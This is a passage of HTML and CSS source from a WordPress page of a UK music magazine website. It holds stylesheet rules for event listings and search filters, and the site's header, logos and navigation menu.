		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-35300 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 18, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
